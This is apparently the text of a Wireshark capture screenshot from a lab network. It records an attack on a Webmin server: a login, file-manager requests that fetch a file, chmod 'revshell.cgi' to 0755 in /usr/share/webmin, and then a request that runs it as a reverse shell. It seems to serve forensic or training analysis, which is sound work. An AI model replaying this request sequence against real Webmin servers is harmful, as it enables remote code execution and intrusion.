 Capturing from any
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
No. Time Source Destina Protocol Lengt Frame BSS Info
681 105.523… 192.168.56.107 192.… HTTP 91 POST /session_login.cgi HTTP/1.1 (a…
696 105.588… 192.168.56.107 192.… HTTP 310 GET / HTTP/1.1
768 105.822… 192.168.56.106 192.… HTTP 84 HTTP/1.0 200 Document follows (text…
819 108.832… 192.168.56.107 192.… HTTP 171 POST /extensions/file-manager/http_d…
832 108.900… 192.168.56.106 192.… HTTP/JSON 68 HTTP/1.0 200 Document follows , JSON…
839 108.903… 192.168.56.107 192.… HTTP 135 POST /extensions/file-manager/chmod.…
852 109.000… 192.168.56.107 192.… HTTP 507 GET /extensions/file-manager/list.cg…
902 109.256… 192.168.56.106 192.… HTTP/JSON 68 HTTP/1.0 200 Document follows , JSON…
908 109.259… 192.168.56.107 192.… HTTP 287 GET /revshell.cgi HTTP/1.1
[Content length: 67]
Content-Type: application/x-www-form-urlencoded\r\n
\r\n
[Full request URI: http://192.168.56.106:13794/extensions/file-
File Data: 67 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "name" = "revshell.cgi"
Form item: "perms" = "0755"
Form item: "applyto" = "1"
Form item: "path" = "/usr/share/webmin"
0000 00 04 00 01 00 06 08 00 27
0010 45 00 00 77 a0 87 40 00 40
0020 c0 a8 38 6a 91 e8 35 e2 c6
0030 80 18 01 f6 f2 8f 00 00 01
0040 08 fa eb 05 6e 61 6d 65 3d
0050 6c 2e 63 67 69 26 70 65 72
0060 26 61 70 70 6c 79 74 6f 3d
0070 25 32 46 75 73 72 25 32 46
0080 46 77 65 62 6d 69 6e
Frame (135 bytes) Reassembled TCP (47